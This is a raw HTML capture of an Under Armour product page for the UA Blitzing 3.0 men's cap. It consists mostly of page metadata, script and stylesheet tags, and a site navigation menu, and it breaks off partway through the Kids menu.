

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=600
body_size: 71130
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Blitzing 3.0 Men&#x27;s Cap | Under Armour</title><meta name="description" content="Shop Under Armour for UA Blitzing 3.0 Men&#x27;s Cap"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Blitzing 3.0 Men&#x27;s Cap | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Blitzing 3.0 Men&#x27;s Cap"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Blitzing 3.0, White, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Blitzing 3.0 Men&#x27;s Cap | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Blitzing 3.0 Men&#x27;s Cap"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Blitzing 3.0, White, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
